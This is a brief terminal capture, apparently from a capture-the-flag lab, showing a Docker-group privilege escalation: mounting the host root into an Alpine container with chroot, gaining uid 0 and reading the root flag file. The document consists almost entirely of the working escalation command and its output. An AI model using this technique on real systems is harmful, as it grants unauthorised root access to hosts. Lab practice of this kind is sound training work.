 docker_privesc@debian-server:/home/raul$ docker run -it -v /:/mnt alpine chroot /mnt
root@f611a3c7e975:/# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
root@f611a3c7e975:/# pwd
/
root@f611a3c7e975:/# cd /root/
root@f611a3c7e975:~# ls
root.txt
root@f611a3c7e975:~# cat root.txt
Root flag
root@f611a3c7e975:~# cat /etc/issue
Debian GNU/Linux 11 \n \l
root@f611a3c7e975:~#